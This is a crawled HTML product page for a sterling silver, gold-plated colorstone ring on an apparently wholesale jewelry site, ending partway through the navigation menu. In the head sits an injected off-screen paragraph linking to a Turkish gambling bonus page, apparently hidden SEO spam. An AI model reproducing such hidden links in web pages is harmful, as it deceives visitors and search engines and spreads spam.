

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldenmoonusa.com/View/RG181-012GP
body_size: 26575
content:


<!DOCTYPE HTML>
<html>
<head><title>
	COLORSTONE RING
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/plugins/slick-slider/slick/slick-theme.css">

<script type="text/javascript" src="/plugins/slick-slider/slick/slick.min.js"></script>
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<link id="galleriffic" href="/Styles/galleriffic.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.galleriffic.js?t=639046368000000000"></script><script type="text/javascript" src="/Scripts/jsProductGalleryDefault.js?t=639046368000000000"></script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18688", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18689", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639046368000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639046368000000000"></script><link id="customcss" href="/Styles/121697/custom_0.css?v=1519202552556AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639046368000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="Sterling SilverGold Plated6mm" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./RG181-012GP" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="nH+PN9bkWvbhY1Yxr8HFTnZJ7jnNKZovwoi3yqdEV0JFlNaZw+tCoglQReMNMnJcuSb53abx0eDPsz5thcr7Vc53/mGblysTh0q7NRP+qCR/DWMiSUuyV6zn2pvNkV2edI/KDMubcyvpH+8Itk1TjTCD4TVq5ZfSeeUIz1qgJ44L5Fih1E7PS8SlHIKx4jDR5/t7uB40voKlJOfg/Uwm5EHQWBDm36mU7GgwmEfMdgzkbd74du6j5MX/XkCdV5zh4xhR6jJHrVOqYGJVAlvCqzdcv8a6nIqZjheNOq6mfoOc1j86oDjai33/XFCW6VyYH9EOUmT0RBBilhxQf8N/XY7Ends+7gmVUIGN/ostQNM4kdwnELEKchnaTWtCVSXYvsd4sAkQ8BmGAIiEzUlIx4kb+OoWUhLkOMjNShAZ8nZeWEuZnfg20sR+d37e7t3MXjMF/DZan8cWTOh+CA/QWlNn8IOqDClI90NV6KSxgFtirLENbq/QHCiitZ3UtNPLLNr2KtgsQaeYI7gX5ii8wI6jxuFmV8fJquseK+R56097hUHobB7KB//283TSr6CV3Kh+UT7wygBfJFkMJYlHHa+0FSThFFpr+KtXIdwESxqMGD2jZMsuE9OUid/AUikB7NxT+Gr+4qHQwaLM9k0BndqkJWwIln4nceDbyAafaS86GXUg/[base64]/K86TsbMQMQNapdpI9lW4Ri2/Cxc8aS4TL9SEjE8UKddZQf+Dvm54JlTT2cDoVoey6tnripepL4RpD0v0kUnUjWcHgkCSgNBYAGlEGABkBpIqZEeGigzGwGUASkbmm44vcRF4+qKneZn4Tr1pXU4kTHtiY7B0/ZO3fWEAlNlrua2mhzWVvHTmgkrc7cd2Zrd6Noli7bNduw+YPhO8kIk4huscDenKefE/q5UmlEUVxCSD3DL9KomVd4BY9m5kuALXIz0ecAyc4OTbUZfKx6k88B5ovf+/t9g5xzAEguzKCR3s0SiWMc6AonsJUozc5Sh/OSgmo9IVlhRpknIasuEjq4bIgLNH8h8OEL2I+mhugl3FEDPYvcIvLImGOyE2VMTuYRJvONXKGEg9tW3VbF1B/xjNRGb9R23RuZN4zdbh7c2DT20jSlVs6J/vftuk0W/ZiBsuXfaRX/eviNX4etG1Nkso+29F5na5xk012FHkwHjuMOG8XVBTYb9MhELwhf2G8Ek2JN0+yGlzgWbSNvhLl8+fMXKKBD3aaIGW6n3e+iMi4TqM1DDchjxwk8yoGpGrB/0VRhank8RC2vE5Clhho69QlfQzO9+ox/D57FWX7LvdiL/J9aJTNQpqVQ54rgque8823uCZjXr8q/vpKv8KA68S7tZuqNnChuERe1XIZJGe6fVx6z5LCHZa5Lx1u2s5En2trEv8HI1rwGSzv9AsA7aE24d5OJSEVdPux6HdfvmxzrUAZucbp3qe1mjF4ps/8yXZJAnZhvJEj1pmOsGCbT9QgdMJrh8GRtyh3hgUzXGRk6yM5gaaxnd6CSqozEhCjiuS+6BylT2tmjLisP5VYa/y/x9DM1q3ndAvlXjTK5ZyS9Ehn6bNed/y+E60UnPmXffm5JGDyVKzooipzOhPhSMvHbquR58FcVVt9GT8YGpGcMkdzulaYYSZkdqZMRimXicUSm8l7iccotj/AMPPQ4fN/VJ3nmPGhWf7jtHxoh0KrTsdIzz1Pks61Ap9woiZKiE/Q62/26ufbyHaYYneTT3nW8hQn6cHJXdTi8uDU1fk42exvYvOTCZNROtWXM7VN9unAOfL+6wyhrYtDR1b3KDSS1epBLQ7rgHTAwqtrja9NcdXgIYun5XxSBbWY9vqEm5I4stou0Wo69FOtNniVvjM4sDVbCw3iXrM1oxqR9pspcJ0xC0ThbJLk9rA0bphpAV8dnO/[base64]/pAbc3Qb1P3FZVocVkwQ9bfun/iujzOnvRk2Bc7PbesZTHCBp7l0I9JnMlieHKY0DSGE/tkweHnDMsDTqweelH7EMR7X8srZybebnkOYXrSt5/Qx8Nyeht3nlDj6ebAopwz4qnShYZesfmY6sEageMJ8PJ6V/UuBHyMbBfdep1ddR5x4Y3i7N79OZECV5Ld4oDZThRkLw12rGQ/[base64]/2o/iIiInCTYCooTKDlZGg8zEV3o0AEmbRSg3ZtTofwnAgowYHvZ2w527Gi0wFPz9Q/3KBy3T0eDusMQ68tcsjri8g+D9QUGZ2WfMf/[base64]/dC+YH1vqx1Nfa4YvrkwcK/W9wpsorxLqrdd8fM6TMycPZB0TCEwgbA2IpvmEjs1tUwbFSLXK9v/aoEU74/7BKehLTLVV/sCJhN6syFtHDMkUmHlu1+kqVEFrBlEkMeOCo5x6gwGUjVng5LChV21E9Q6hfjJE/2xg8PzEpvKUZbzLjfqoFBeC/advtDDdrgAidiMBDi8weJfLNGrOvOoYtyrBOKoz8E/dLdbdpZ613GZu85uIn0Ihrjz8M2rxmOQkxvoppDl79i3zfaDxeAgfqB0n/gcqXg0lc9q/foX+oGANncb/+F8FfTpHgucCKtTaB2hWuiI1zhRBoAL9VbFNHtp++XkYW/ZegWWfV9MtVNUkQiLzOljlLkaH2CeKKvdyH33uV2hete/GiHplzDnkJ0u1cYwFR8UnkC9L9b+MRpP7jF3IAW8Mo4VA3Z97OZ3y7l2kEPR7tBaYOxg1NigQzCxtQbwEW8q70dkdvQvj4Ld3+5EjCVJELDQ4n5gKZTnAxgQ/LhTNDJC7c8VyuEfjWyL1RHCjNO+FnFqliV0dz1PGTLL0AgXoTrvnjFN9zRZ10CIKlZ2L7TnVAgewFwSXTiPoPq3MW/K0m5oQUqSWqu2g/MjeqC2gt01xibrKNBcIsZLlTv0e9CZ+Adx1kDgupEIRe+0ORDv6IENASPMmfn4htlny+kCM8U2Duy35ym9nY3prZ0GrPJV5GWyAyVY7Na7qWEjOOEJqgldTpIwNx8mwpWhrucxgeqkEE1Xl3bYXlh5HfabVi8AWotBqb/JWRMmc/bkjziODeMqju9r2BDMShOXZz6T7bGp/Qs57VSnlictasgrmJ83LtMRwh8PbmviFnqVaMfreo6vdhbmv3UZzbVCPS73upR+Fv6IG/33n291qVdntq2791k5+V0lqZa/zfeaAZbkQtsCuP3htpRYt7NkvPyKTMgXhUxZ5SP4pGojC4snDlaa7Xx9/foqwd919JWmEK6hExhDZAS6R/m27ihfjl/spIA4XMEzvbUKuAuAJ5rxBzf+xt/dKUU1oWVTQz+aVdIIrflHC0DW1KXSdK49nT8kjnPbCmH4gpeZcshNoR//WzvdTQiMMiDD8ZwETLd4kYifXjNaq4yi6gNauqvJsEIHihFyTMncexQ4Y0BzNjDXM2vAgr9ERogAeTHIS7aJU8MVovlKb+1A917VT7m5BOFBYetwlagT79l5s+kUsg+Th/4cAGjdLZye6IXGT+F+W/J+Cqly2CYnSlRO0y/8k87MICW01VCTryyYI6eQj+a8Yb20fta14uijO7UiIO8SIaxbFPI0IaZpvBxu09ZfWSjl45guGxeeA3vPRl6PDC7UmqyGzcxZVgRtVVzTPFKzbTjvTuqBivOBPLa/pvIxzw5gvtxrufxYnkYMTpoRmrctHji3GASsCTwY1SLMwE+DAH/UmurY47kbXOMOPmint8S5GtYGQ0ND+z7u0hXuRSegco88dcU2B8+ufV5WnAMKv6seJOThgkqIevO4VcT8L/iZNn8XJgT5vCH+dxMgML725XkYphrJywGRrjTlJcUv4KWK93iJInrEpNU2OsTOeXiQNsYST1m+axInXaRFEPIXF+AzNyCYXnx7cME0S3WYYErg0auSBX9RdBvsisX9dqbPmu0RVd/xxDCMfAb2uhCC1mcNNxJL41DqgO7oL3PYTrqZVGaZQ59lZTrMxFfLtM3OAJ5o89QJu1RFu7Qd/NCUvQ/[base64]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[base64]/og0HxruFa2MtLWEOF3z1mlir6Vg4IsgWOCxJ1Mdvpor2YLlBQHI3ISq5y3/tVUYy/USmdeAyCETG4Rfpq/sAEPHlkkUxbdG07h8z++A/Z8EXDtR4cRLTo1UB0IRBVw237+WXIY0CeeFm5GBTM3ILiTmiq2MeIJzl7dKu3vuZB52J5KhgpaG1RjBx2HWOTdtKbzpJCaH8FMKaGEKp5tgkFnOOsPbi5qBYLSDHBZExf1EahaPgCq0xHVNhnt2Ukth0Ex6oNnyraAi2dbkGXLbCkhScmY8N/0SLdyTU5jGfKrXsR8h6BpKUWF57uJTUUeXMmBv8d/tTAKJrHaP53f1jOP7MUGlRWv8R9lOx0RK7L8LfqErGgS4TWqyRGoEzxDSbuSWotxE461muGO+FYRTTFZJt02J+CK2ERxL+0GDytZyjxUgTrmqifAbr/R1iUEgH7VyWceq92a53PKDI0brn0CKi9zEpiQkJJJnu1e39W2AsJqwthcNujVZ/v+EpT4qLMeQRCRgyrD2+YAvouFeawZju/bFFlPeu03GsUbhKRzThGYa/F0M4w8/M/foz2sBW2SIPmvPUsz8SFVTd/j0ejJPe2kZ7wn1IPYVpbpXAQPaF8SQNmwR+FcFlOqkyobYDTtu5vGAtUw2oQPLIvQauIALztU5ykE/TXHl1c1hygQoBm3iO0BiF+3iNuwa8D0xELZ+uJSDH2Ys9BOUgCZDnv20gKjIL4bpwQyI010kOs1TxzkbNCKSTRFdx4jLkzmDLJkTLR4YsTYoIaP2lJzOWkE9o1GcSatTg9FdjoSSZzdhj9E5e0tQIKFgaNUE3SFp22ECvOxAT6Rsa+Z/O83SzY2GbehI7NpflVf/rftr0sXUShapB7NpqEudU11m3wTPJ+4LHaM1+200BOTrgDNjvMeWjhWZvwZyw5meG1jtP/XgDCZYd/PjJEvM0jyWYasBhrSKIYIqlLq8d/Q8VWW0ySHV3x0c7lKxlAyO06MYndZvGmtB0xYTsFv7/lcty9qrW8VMSr4bLC+LJ4Q+nbIPXpoQZ0SfHBRSTSOP/BLLWqO+qvlhClwfe1K8gi5Mp7nEiGrRl9GUxuhusWQHbJkVEOO5q9phNsgo2v+zJhAOGm/9poe2Z4JttuEbVGRhFlsmqeCYVBgq7AJsR1S4ZY8WTp/wdAo4gVS0kTAt35nv158Wsp7/bi53qZMCrWwcGJcpKJa2pNAZqWunsu4TkI3Jll0P+9JSiASZqu27TQcSo/x4u+Fw3ZRnzszLTXzDR2q7nxKcdsbNnyXzj/VVjr69RngB5L7KQW+LtjYNdgD6WOEtEu8A+tfcvZe8HGWiG06lLkWX6ZdYl2598MvGF42UNVj0dctduVyRnQuUP6KgfLNqUHxMYfpv5Yz0ac90DfKF+yohECeB2clKh9vsTHK/IPj4a13FP6WsGpvpg8kzM8TXUI12s5ihwt6xgXdVoHML9XTyHHHXLDYHiKK7bTIw4IRZvVN/sDH5K+U3Fkzxfhwk7IBUnZp7tNH9T3KcLWqWUJvi8adpjkhxMCbTM0sYAkQsiTaAEMPybWLxG2dmy/BTQjJ0m3MESMZO0TWocDvh7wsbTyzw66ytUoWdzUvCdvoZsxmqYhdK7abo/[base64]/hYBerM/sjwBNegxHvS1dl/6dTfCX4R9DBfegAyE4wiXfdpuBIx6IS7AjtJaUQrpTRpswDjGvGzmKu2DOHGC+E9SB50gkPTdkVeKlvkEt75C1iP33T3xKt2pPcTiPPm+PCkPk/JhCSJjqBMfok/QFhbIVm0ykBI4mxrft5e73GHOLUv/GFnR0H7PEWQUxNMSn7Z/UUsi/SsNWkVScjfgUXHCORUzc430Etk4p1j7+tTaVcDPMEPBwgfFajgQjS55ThPDQRaRKauc2/mlnMU9S3n7nyfz3Q5GppceV44snVNSRVfHNsqevuuMzhCmAAXLbMLXeagy7nKFWWQl4oQ+t5AeDrOLA4ds3Dttox3jceRMsuIbDd/9XwE3S/uj7Pbw9GIQ3QTlfTlR5uJYOyhyFYtmgjc28d0B9lW//xtw59AQMa2v3g40GyH6tsE7pf4PfPeA1D++xAGpS6IQl6AlbJSPqfp2pLpPH8+2opZd+AwMitR7otp2TxEAQIytyNo8tA/uoanIylRaryhBUV7OWLXWO45dRtFPPVbc03J6ifxtjSpOEwdVQbaj1FlZjUjxkdWqzewky/gxNN1MibN5bw/IemrUHbTyQOZ+tVZsyCWhabSgh1d2jyBmMjcWMHzbcGv2Tllt9HZ0bgg+8tDEnMaE/eSnTT09xZxrOeTX9U3++NvanN04a7fPO2Wu/6wuCC2BRflYbhiAIA8tCVeSXAOkyYipnIJyT0uZQI91lHHszYvu0wEE2Ditr07Nc52I4dqLaR6Xi2qzb+3IV0siDAKVnbzzxo1M+kc2vBRw+hScny1iJg3cgUCKfPW7F3W6Tp1d90CVWg8X/vfKGiiBRNWZBdTJTovr2xsDnagRRapk2cbE193ReBJpM5+n+tHvKTeF/+Ut1I2hPUF5zl4uI73k1PvaH2ClQJ2irHyWwTxREAhoqO+xmEjs851t6SEmz7PnElIQSYLsWDzwCoMQf4Fg2rHgtc+PArhGbMqf4cUPIyk/pIyL0nC4MgNo4QIGmuOrvQZyE632tUMNJxt/tgzS3A9AtK+4QrsBw65TJ4E+BJnHktj2NJ3BFeHmAfQ6FRwVai/+vGbYHXSq6n86RrhVZIcWjOE3SY+fWthxoyZ5ZyQ6p6p1JqZozfM5foaUq3C1RCfUfNwAjksYgWGyKB4YdRQ5aKefELlfxu3AHMnmAD7gSB/Pbfeqv9AsqTrPlPNEvZkeWowxiZK+/yq9TAljXMYMQN+dQXa6whuEa4/OY9vbL3i3Pkr8oH5M8OQ+82wdiTRDMBZS8YcqhR+3Dh4Pz19ndCKDPWcKWuUxXNAbdrlfooxsFnAuq75cTKbs1tTbehM8nSkkUyv8DssRExKHRIZqtgABBoAB69iI/0Z7MLe4tHbQ9y0X1GqlMjELW2Egjw8XqClsmwgrh4LgTHvCUp8sWb6GtWvGZFvqikxzqfA46Xe5DhEKdprxE42JvjSHReGchT5ryvy9cXYRuuTLVnRCm3k6YFPtLihyfsRJDZToZ3nXL4m1BarvuHbSTUu4RBhW+BE3ZVL7jrVs2/dR+y29MSYP9YgNBqMJQA9wIEuZYNaCXHu/[base64]/5+O1vvWj3wl/FlkPnAjnhpJa6LLpShv6+WHG4Lm1eyjnyJ3IGdz+1YKxuWvFQuFF8Cpu5RGg0YXncHVjW8sFvBuhOUGpyCDB/Z0Wcij+5vBy44nSbC+BEVA7DeCxBmnIKHXAUuqIOHdWmG2McBFDnrhy9nln/bSpwbBQlomwA5TOIyqzigEEnVFlc3RzZDyj8nF0GRJYoO/XcDhVeBNgMUYbgXFWqzQr5JVn63Vzxk86HsMR2MK1NMnI6/E3hcAYWgfQu9gxNEg+VHvw0dTTrzcii0xPnNt7iEbUOFCzrhNpz3zCXVgTlQ9UKizZS6Br18jGxjH5oEcZfgaULzVsebqjS2Sc0ivag7rednz8m0/+i9mlm86LNfw+SJDOCcxkFj89LqmEuMYvsPxkZYr2KeusaeJ7gOaB7NOV8sTNZ0w8ddZgocSZRO2fd5KOkH6sXJYR7hoIqEQgWYpsgCJuqZ/dTLmiP+PQ5xL7L7vWrAWpmpT8RrESnwqNGHFTYDFATfrsxDAf/DzJu8vGOKbtbCgFP37yLbmEGAmmlQwCdFStnHIZhT38kAmO7Q/3m7+AVmlH2mGfLbmW9WwsR0V2etuvw+EfrTv0KPey9RCh9L9Ns4A4CNRW8DrCRXCgVmg5y3BgixPyHjm5G4do3UPAO1HoAriC6Xm3lcYtgfE3pwvrm98LHoDrdNkQhgJqS3F3KbimL2SkLx5FlMBkfGCBZmuVc1uIOVfl5kauy8fSPU+/HWKICuiDE5/qbZkbm21gaP3ujIciOIWE18+SlCRpAiT0qMdZBJiZhvsi6l82lZ3X5dr6XB+z23NVzEIR9nHFD0Wz3fidilG4AFZVPEFuDaXmzliK6QmhTNZknOZqmJtcDcN1wifIsw2LEx/iaSHlesfNGt7a0jRr2R31iA6C7EoA97W3oLEG/LN2JiRPlMnQjSfakWqF3Xj7ODYp26ZG0Kcfq5zDAAWmTcCQWwUX5oAw+VPf2/lgGCVsgMDGB+OPQllGDtCGg+P4E6MwVgu29P1gNLlds4ZPgGOKwg/xc6xI30xt+AHyFWhwhtzSBiWL0z79QchoxorHa/+u/STRAXmJIqyDJSC0fS7LiV/Anxkv5x/YZvXsX5gxbRvjCp0hB0g8YYCG2fSnLT+Xyun9bKNP2qYATpSl34q/+3XIsIC+sNvWrkyeR9AAMBuQH28fy8pdnFMOXTbVRdoXic2ZFLkjX65kZ79iBDTWq53bdMG2wSmFg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="jMZTNQ+0yBk2LgaC3kYDISKdl1P8pwFNv0T//olIAi9gUKFVoo0ptv6OfUBtv6GzI9HQGhyvkRtSTgkR8blh+TKbFjS0ZIhlNypV7amm/mMyDABvrDjGLauQ+a2DM6VlG9hfEaMz0wOAvuGsc8SIFTkwOm/PSFtZqhpyvVzZ0flyJ30MTCydWZ5MpH8yGLqJ1VGAACRwr6lKG4yrJspbVn1gW4EN80pYa/sngtmBhy4b0VgjuIHbide79IiQ10gto7sMOyw4Vp19ZmxX/B1jWgDzMtOt9UNKxqXHYfnRkrjwQ4h7czCMHzdEbWgyWt7gPlcvkI+nsWfq8N+7wxLX2D0mfygGARQZRUdfB98RmVaY3jihfi/Zt75O0Prmwkihw8HwK7bnjfz4V+6FYumEwepIatWtTY43l3a2k7MahxbG1yykpbawCLbdDrn2VXOskfkcFt2H8NZKyWjxEYylO1zaPoCaEu2Z5cFlpr1xPipdnjSAHuiYwRII3rGieRD0c3ycPQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl12_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl12$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl12$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18688" class='ddsmoothmenu-h'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4367512"><a href="/List/Catalogs" title="Catalogs">Catalogs</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><span class="social"> <a href="/" target="blank"><i class="fab fa-facebook-f"></i></a> <a href="/" target="blank"><i class="fab fa-instagram"></i></a> </span><br style="display: none;" /></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121697/layout/web-logo.png" caption="false" width="348" height="114" /> </a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18691" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
